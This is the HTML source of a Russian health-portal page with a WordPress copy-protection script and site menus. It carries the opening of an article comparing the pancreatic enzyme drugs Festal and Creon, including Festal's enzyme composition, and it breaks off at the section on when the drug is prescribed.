  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.flat__4_modal-show{z-index:2000;visibility:visible}.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.flat__4_modal-show~.flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}.flat__4_modal .flat__4_timer,.flat__4_modal .flat__4_cross{top:0!important}.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.flat__4_cross:after,.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat__4_cross:before{transform:rotate(-45deg)}.flat__4_cross:hover:after{transform:rotate(225deg)}.flat__4_cross:hover:before{transform:rotate(135deg)}.flat__4_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.flat__4_timer span{font-size:16px;font-weight:600}.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.flat__4_out *{max-width:none!important}.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_cross{bottom:0}.flat__4_out.bottom .flat__4_cross{top:150px}.flat__4_out.show.bottom .flat__4_cross{top:0}.flat__4_out.right .flat__4_cross{right:auto;left:0}.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_timer{bottom:0}.flat__4_out.bottom .flat__4_timer{top:150px}.flat__4_out.show.bottom .flat__4_timer{top:0}.flat__4_out.right .flat__4_timer{right:auto;left:0}.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.flat__4_out.closed{min-width:0;min-height:0}.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.flat__4_out.show.left{transform:translateX(100%)}.flat__4_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.flat__4_video_flex.show{opacity:1}.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.flat__4_video_flex.show .flat__4_video_item{z-index:1}.flat__4_video_flex .flat__4_timer,.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
  <style media="screen">
  .sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left;height:100%}.sf-menu ul{box-shadow:2px 2px 6px rgba(0,0,0,.2);width:100%;max-width:305px;min-width:305px;*width:335px;background-color:#eafdfd}.sf-menu a{padding:0;line-height:60px;padding:0 10px;text-decoration:none;zoom:1;display:block;font-size:18px;color:#1a659c;text-decoration:none;font-family:'Roboto Condensed',sans-serif;font-weight:500}.sf-menu a:hover,.sf-menu a.active,.sf-menu li.sfHover>a{box-shadow:inset 0px 2px 12px #80d0d8}.sf-menu li{-webkit-transition:background .2s;transition:background .2s;padding-top:0;height:100%}.sf-menu li:hover,.sf-menu li.sfHover{-webkit-transition:none;transition:none}.sf-menu ul li{padding:0}.sf-menu ul li a{line-height:1;display:block;padding:10px 30px;font-size:20px;font-weight:400;box-shadow:none;font-family:"PT Sans";background:0 0}.sf-menu ul li a:hover,.sf-menu ul li a.active{box-shadow:none;background-color:#055cc6;color:#fff;border-radius:0}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em;}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0;border:5px solid transparent;border-top-color:#dfeeff;border-top-color:rgba(255,255,255,.5)}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#fff}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dfeeff;border-left-color:rgba(255,255,255,.5)}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#fff}
  </style>
  <title>Фестал или креон: что лучше, в чем разница и сходства препаратов</title>
  <meta name="description" content="Разбираемся, какой из популярных препаратов лучше – &quot;Фестал&quot; или &quot;Креон&quot;. Их отличия и сходства, противопоказания, особенности назначения.">
  <link rel="canonical" href="/drugoe/preparaty/festal-ili-kreon-chto-luchshe.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Фестал или креон: что лучше, в чем разница и сходства препаратов">
  <meta property="og:description" content="Разбираемся, какой из популярных препаратов лучше – &quot;Фестал&quot; или &quot;Креон&quot;. Их отличия и сходства, противопоказания, особенности назначения.">
  <meta property="og:url" content="https://stomach-info.ru/drugoe/preparaty/festal-ili-kreon-chto-luchshe.html">
  <meta property="og:site_name" content="Все о пищеварении человека">
  <meta property="article:published_time" content="2020-08-30T16:20:55+00:00">
  <meta property="article:modified_time" content="2020-09-29T14:24:03+00:00">
  <meta property="og:image" content="https://stomach-info.ru/wp-content/uploads/2020/08/preparaty-festal-i-kreon.jpg">
  <meta property="og:image:width" content="670">
  <meta property="og:image:height" content="339">
  <meta name="twitter:card" content="summary">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/57260">
  <link rel='shortlink' href='/?p=57260'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstomach-info.ru%2Fdrugoe%2Fpreparaty%2Ffestal-ili-kreon-chto-luchshe.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstomach-info.ru%2Fdrugoe%2Fpreparaty%2Ffestal-ili-kreon-chto-luchshe.html&#038;format=xml">
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/stomach-info.ru\/drugoe\/preparaty\/festal-ili-kreon-chto-luchshe.html"},"url":"https:\/\/stomach-info.ru\/drugoe\/preparaty\/festal-ili-kreon-chto-luchshe.html","headline":"\"Фестал\" или \"Креон\": какой препарат лучше","datePublished":"2020-08-30T19:20:55+03:00","dateModified":"2020-09-29T17:24:03+03:00","publisher":{"@type":"Organization","@id":"https:\/\/stomach-info.ru\/#organization","name":"Все о пищеварении человека","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/stomach-info.ru\/wp-content\/uploads\/2020\/08\/preparaty-festal-i-kreon.jpg","width":696,"height":339},"articleSection":"Препараты","keywords":"Препараты","description":"При болезнях поджелудочной железы фармацевтические препараты помогают компенсировать недостаток собственных пищеварительных ферментов. Есть много разновидностей ферментных средств для людей с разными диагнозами и всех возрастов. Среди них самыми востребованными и популярными являются \"Фестал\" или \"Креон\", что лучше и в каких случаях, попробуем разобраться. Когда и почему необходим прием ферментных","author":{"@type":"Person","name":"Админ Админ","url":"https:\/\/stomach-info.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/53f054930a176f3398a03fa835494527?d=mm&r=g","height":96,"width":96}}}
  </script>
  <script id="wpcp_disable_selection" type="text/javascript">
  var image_save_msg='You are not allowed to save images!';
        var no_menu_msg='Context Menu disabled!';
        var smessage = "Content is protected !!";

  function disableEnterKey(e)
  {
        var elemtype = e.target.tagName;
        
        elemtype = elemtype.toUpperCase();
        
        if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
        {
                elemtype = 'TEXT';
        }
        
        if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
                if(wccp_free_iscontenteditable(e)) return true;
                show_wpcp_message('You are not allowed to copy content or view source');
                return false;
     }else
        return true;
     }
  }


  /*For contenteditable tags*/
  function wccp_free_iscontenteditable(e)
  {
        var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
        
        var target = e.target || e.srcElement;

        var elemtype = e.target.nodeName;
        
        elemtype = elemtype.toUpperCase();
        
        var iscontenteditable = "false";
                
        if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
        
        var iscontenteditable2 = false;
        
        if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

        if(target.parentElement.isContentEditable) iscontenteditable2 = true;
        
        if (iscontenteditable == "true" || iscontenteditable2 == true)
        {
                if(typeof target.style!="undefined" ) target.style.cursor = "text";
                
                return true;
        }
  }

  ////////////////////////////////////
  function disable_copy(e)
  {       
        var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
        
        var elemtype = e.target.tagName;
        
        elemtype = elemtype.toUpperCase();
        
        if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
        {
                elemtype = 'TEXT';
        }
        
        if(wccp_free_iscontenteditable(e)) return true;
        
        var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
        
        var checker_IMG = '';
        if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
        if (elemtype != "TEXT")
        {
                if (smessage !== "" && e.detail == 2)
                        show_wpcp_message(smessage);
                
                if (isSafari)
                        return true;
                else
                        return false;
        }       
  }

  //////////////////////////////////////////
  function disable_copy_ie()
  {
        var e = e || window.event;
        var elemtype = window.event.srcElement.nodeName;
        elemtype = elemtype.toUpperCase();
        if(wccp_free_iscontenteditable(e)) return true;
        if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
        if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
        {
                return false;
        }
  }       
  function reEnable()
  {
        return true;
  }
  document.onkeydown = disableEnterKey;
  document.onselectstart = disable_copy_ie;
  if(navigator.userAgent.indexOf('MSIE')==-1)
  {
        document.onmousedown = disable_copy;
        document.onclick = reEnable;
  }
  function disableSelection(target)
  {
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
  }
  //Calling the JS function directly just after body load
  window.onload = function(){disableSelection(document.body);};

  //////////////////special for safari Start////////////////
  var onlongtouch;
  var timer;
  var touchduration = 1000; //length of time we want the user to touch before we do something

  var elemtype = "";
  function touchstart(e) {
        var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
        var target = e.target || e.srcElement;
        
        elemtype = window.event.srcElement.nodeName;
        
        elemtype = elemtype.toUpperCase();
        
        if(!wccp_pro_is_passive()) e.preventDefault();
        if (!timer) {
                timer = setTimeout(onlongtouch, touchduration);
        }
  }

  function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
        onlongtouch();
  }

  onlongtouch = function(e) { //this will clear the current selection if anything selected
        
        if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")       
        {
                if (window.getSelection) {
                        if (window.getSelection().empty) {  // Chrome
                        window.getSelection().empty();
                        } else if (window.getSelection().removeAllRanges) {  // Firefox
                        window.getSelection().removeAllRanges();
                        }
                } else if (document.selection) {  // IE?
                        document.selection.empty();
                }
                return false;
        }
  };

  document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
  });

  function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
          const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
  }
  /*special for safari End*/
  </script>
  <script id="wpcp_disable_Right_Click" type="text/javascript">
  document.ondragstart = function() { return false;}
        function nocontext(e) {
           return false;
        }
        document.oncontextmenu = nocontext;
  </script>
  <script id="wpcp_css_disable_selection" type="text/javascript">
  var e = document.getElementsByTagName('body')[0];
  if(e)
  {
        e.setAttribute('unselectable',on);
  }
  </script>
  <script>
  var ajaxUrlFlatPM = "https://stomach-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <meta name="verify-admitad" content="3ecbf6a138">
  <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6kws"></script>
  <style>
  .lazyload{display:none;}
  </style>

</head>
<body>
  <header id="header">
    <div class="container">
      <div class="row">
        <div class="branding col-sm-5">
          <a href="/"><noscript><img src="/wp-content/themes/stomach/images/logo.png" alt="" class="img-responsive"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/stomach/images/logo.png" alt="" class="lazyload img-responsive"></a>
          <div class="site-name">
            Информационный портал о болезнях пищеварительной системы
          </div>
          <div class="fav">
            <a onclick="return add_favorite(this);" href="#">Добавить в закладки</a>
          </div>
          <div class="search">
            <form role="search" method="get" id="searchform" action="https://stomach-info.ru/" name="searchform">
              <button class="btn btn-search" id="searchsubmit"></button> <input type="text" class="form-text" value="" placeholder="Хочу найти..." name="s" id="s">
            </form>
          </div>Реклама на портале trap_hall@mail.ru
        </div>
        <div class="col-sm-7 header-blocks">
          <div class="h-doctor-title">
            Найдите идеального врача в нашем каталоге
          </div>
          <div class="h-doctor-text">
            Запишитесь на приём онлайн в ближайшую к дому клинику в городе
          </div>
          <div class="h-doctor-link">
            <a href="/zapis-na-priem-k-vrachu">Найти врача</a>
          </div>
        </div>
      </div>
    </div>
  </header>
  <div id="mainmenu">
    <div class="container">
      <ul id="superfish" class="sf-menu hidden-sm hidden-xs">
        <li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2944">
          <a href="/bolezni-zheludka">Желудок</a>
          <ul class="sub-menu">
            <li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945">
              <a href="/bolezni-zheludka/gastrit">Гастрит</a>
            </li>
            <li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2946">
              <a href="/bolezni-zheludka/gastroduodenit">Гастродуоденит</a>
            </li>
            <li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947">
              <a href="/bolezni-zheludka/gastroyenterit">Гастроэнтерит</a>
            </li>
            <li id="menu-item-2948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2948">
              <a href="/bolezni-zheludka/gastroyenterokolit">Гастроэнтероколит</a>
            </li>
            <li id="menu-item-2949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2949">
              <a href="/bolezni-zheludka/kislotnost-zheludka">Кислотность желудка</a>
            </li>
            <li id="menu-item-2950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2950">
              <a href="/bolezni-zheludka/yeroziya">Эрозия</a>
            </li>
            <li id="menu-item-2951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2951">
              <a href="/bolezni-zheludka/yazva">Язва</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2952">
          <a href="/bolezni-zhelchnogo-puzyrya">Желчный пузырь</a>
          <ul class="sub-menu">
            <li id="menu-item-2953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2953">
              <a href="/bolezni-zhelchnogo-puzyrya/kholecistit">Холецистит</a>
            </li>
            <li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285">
              <a href="/bolezni-zhelchnogo-puzyrya/zhelchnokamennaya-bolezn">Желчнокаменная болезнь</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2954">
          <a href="/bolezni-kishechnika">Кишечник</a>
          <ul class="sub-menu">
            <li id="menu-item-2955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2955">
              <a href="/bolezni-kishechnika/appendicit">Аппендицит</a>
            </li>
            <li id="menu-item-2956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2956">
              <a href="/bolezni-kishechnika/gelmintoz">Гельминтоз</a>
            </li>
            <li id="menu-item-2957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2957">
              <a href="/bolezni-kishechnika/gemorroy">Геморрой</a>
            </li>
            <li id="menu-item-2958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2958">
              <a href="/bolezni-kishechnika/disbakterioz">Дисбактериоз</a>
            </li>
            <li id="menu-item-2959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2959">
              <a href="/bolezni-kishechnika/zapor">Запор</a>
            </li>
            <li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2960">
              <a href="/bolezni-kishechnika/kolit">Колит</a>
            </li>
            <li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2961">
              <a href="/bolezni-kishechnika/ponos">Понос</a>
            </li>
            <li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962">
              <a href="/bolezni-kishechnika/yenterokolit">Энтероколит</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2963">
          <a href="/bolezni-mochevogo-puzyrya">Мочевой пузырь</a>
          <ul class="sub-menu">
            <li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964">
              <a href="/bolezni-mochevogo-puzyrya/mochevoy-puzyr">Мочевой пузырь</a>
            </li>
            <li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965">
              <a href="/bolezni-mochevogo-puzyrya/mocheispuskanie">Мочеиспускание</a>
            </li>
            <li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966">
              <a href="/bolezni-mochevogo-puzyrya/mochetochniki">Мочеточники</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2967">
          <a href="/bolezni-pishhevoda">Пищевод</a>
          <ul class="sub-menu">
            <li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968">
              <a href="/bolezni-pishhevoda/yezofagit">Эзофагит</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969">
          <a href="/bolezni-podzheludochnoy-zhelezy">Поджелудочная железа</a>
          <ul class="sub-menu">
            <li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970">
              <a href="/bolezni-podzheludochnoy-zhelezy/pankreatit">Панкреатит</a>
            </li>
            <li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971">
              <a href="/bolezni-podzheludochnoy-zhelezy/podzheludochnaya-zheleza">Поджелудочная железа</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2972">
          <a href="/bolezni-pochek">Почки</a>
          <ul class="sub-menu">
            <li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973">
              <a href="/bolezni-pochek/analiz-mochi">Анализ мочи</a>
            </li>
            <li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974">
              <a href="/bolezni-pochek/anatomiya-pochek">Анатомия почек</a>
            </li>
            <li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975">
              <a href="/bolezni-pochek/drugie-bolezni-pochek">Другие болезни почек</a>
            </li>
            <li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976">
              <a href="/bolezni-pochek/kista-pochki">Киста почки</a>
            </li>
            <li id="menu-item-2977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2977">
              <a href="/bolezni-pochek/mochekamennaya-bolezn">Мочекаменная болезнь</a>
            </li>
            <li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978">
              <a href="/bolezni-pochek/nefrit">Нефрит</a>
            </li>
            <li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979">
              <a href="/bolezni-pochek/nefroptoz">Нефроптоз</a>
            </li>
            <li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980">
              <a href="/bolezni-pochek/pochechnaya-nedostatochnost">Почечная недостаточность</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2981">
          <a href="/drugoe">Другое</a>
          <ul class="sub-menu">
            <li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982">
              <a href="/drugoe/diagnostika">Диагностика</a>
            </li>
            <li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2983">
              <a href="/drugoe/drugie-bolezni">Другие болезни</a>
            </li>
            <li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984">
              <a href="/drugoe/pitanie">Питание</a>
            </li>
            <li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985">
              <a href="/drugoe/poleznye-produkty">Полезные продукты</a>
            </li>
            <li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2986">
              <a href="/drugoe/preparaty">Препараты</a>
            </li>
            <li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987">
              <a href="/drugoe/rvota">Рвота</a>
            </li>
            <li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987">
              <a href="/blog">Полезное</a>
            </li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
  <div class="container single" itemscope itemtype="http://schema.org/Article">
    <div class="bread">
      <p id="breadcrumbs"><span><span><a href="/">Главная</a> » <span><a href="/drugoe">Другое</a> » <span><a href="/drugoe/preparaty">Препараты</a> » <span class="breadcrumb_last" aria-current="page">&#171;Фестал&#187; или &#171;Креон&#187;: какой препарат лучше</span></span></span></span></span></p>
    </div>
    <div class="col-md-8">
      <div itemid="https://stomach-info.ru/drugoe/preparaty/festal-ili-kreon-chto-luchshe.html" itemprop="mainEntityOfPage">
        <h1 class="titles" itemprop="headline">&#171;Фестал&#187; или &#171;Креон&#187;: какой препарат лучше</h1>
      </div>
      <div id="content_rb_33497" class="content_rb" data-id="33497"></div>
      <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
        <p>При болезнях поджелудочной железы фармацевтические препараты помогают компенсировать недостаток собственных пищеварительных ферментов. Есть много разновидностей ферментных средств для людей с разными диагнозами и всех возрастов. Среди них самыми востребованными и популярными являются &#171;Фестал&#187; или &#171;Креон&#187;, что лучше и в каких случаях, попробуем разобраться.</p>
        <p><span id="more-57260"></span></p>
        <div id="toc_container" class="no_bullets">
          <p class="toc_title">Содержание</p>
          <ul class="toc_list">
            <li>
              <a href="#i"><span class="toc_number toc_depth_1">1</span> Когда и почему необходим прием ферментных препаратов</a>
            </li>
            <li>
              <a href="#_171187"><span class="toc_number toc_depth_1">2</span> Характеристика &#171;Фестала&#187;</a>
              <ul>
                <li>
                  <a href="#i-2"><span class="toc_number toc_depth_2">2.1</span> Когда назначают</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="#_171187-2"><span class="toc_number toc_depth_1">3</span> Особенности препарата &#171;Креон&#187;</a>
              <ul>
                <li>
                  <a href="#i-3"><span class="toc_number toc_depth_2">3.1</span> Лекарственная форма</a>
                </li>
                <li>
                  <a href="#i-4"><span class="toc_number toc_depth_2">3.2</span> Показания для назначения</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="#i-5"><span class="toc_number toc_depth_1">4</span> Сходство и отличия препаратов</a>
            </li>
          </ul>
        </div>
        <h2><span id="i">Когда и почему необходим прием ферментных препаратов</span></h2>
        <p>Ферменты, участвующие в процессе пищеварения, вырабатываются во внешнесекреторной части поджелудочной железы. При болезнях этого органа количество и активность панкреатического сока снижается. В результате у человека плохо усваиваются питательные вещества после приема пищи.</p>
        <p></p>
        <center>
          <div id="attachment_57293" style="width: 680px" class="wp-caption aligncenter">
            <noscript><img aria-describedby="caption-attachment-57293" itemprop="image" class="size-full wp-image-57293" src="/wp-content/uploads/2020/08/festal-i-kreon.jpg" alt="Фестал, Креон" width="670" height="339" srcset="/wp-content/uploads/2020/08/festal-i-kreon.jpg 670w, /wp-content/uploads/2020/08/festal-i-kreon-300x152.jpg 300w, /wp-content/uploads/2020/08/festal-i-kreon-600x304.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript><img aria-describedby="caption-attachment-57293" itemprop="image" class="lazyload size-full wp-image-57293" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20670%20339%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/08/festal-i-kreon.jpg" alt="Фестал, Креон" width="670" height="339" data-srcset="/wp-content/uploads/2020/08/festal-i-kreon.jpg 670w, /wp-content/uploads/2020/08/festal-i-kreon-300x152.jpg 300w, /wp-content/uploads/2020/08/festal-i-kreon-600x304.jpg 600w" data-sizes="(max-width: 670px) 100vw, 670px">
            <p id="caption-attachment-57293" class="wp-caption-text">Препараты &#171;Фестал&#187; и &#171;Креон&#187;</p>
          </div>
        </center>
        <p></p>
        <p>Чтобы все полезные компоненты прошли через стенку кишечника и попали в кровь, а с ней были доставлены к органам, большие и сложные вещества должны расщепиться до мелких составляющих. Белки распадаются до отдельных аминокислот при помощи протеолитических ферментов (они разрывают связи между аминокислотами). Жиры расщепляются до жирных кислот и моноглицеридов при воздействии липазы. Сложные углеводы распадаются на простые моносахариды – глюкозу, галактозу, фруктозу и дисахариды – лактозу, сахарозу.</p>
        <p>Желчные кислоты вырабатываются в печени, скапливаются в желчном пузыре. Они стимулируют выработку липаз поджелудочной железой. Больше ферментов требуется при употреблении жирной, жареной, так называемой, тяжелой пищи. Поэтому при постоянном переедании и нарушениях диеты поджелудочная железа перестает справляться со своей функцией. Ей нужна помощь извне в виде правильного питания и ферментных препаратов.</p>
        <h2><span id="_171187">Характеристика &#171;Фестала&#187;</span></h2>
        <p>Препарат индийского производства, содержит панкреатин 192 мг.</p>
        <p>В его составе есть:</p>
        <ul>
          <li>амилаза (предназначена для расщепления углеводов) 4500 ЕД;</li>
          <li>липаза (расщепляет жиры) 6000 ЕД;</li>
          <li>трипсин, химотрипсин (улучшают переваривание белков и протеинов до аминокислот) 300 ЕД.</li>
        </ul>
        <h3><span id="i-2">Когда назначают</span></h3>
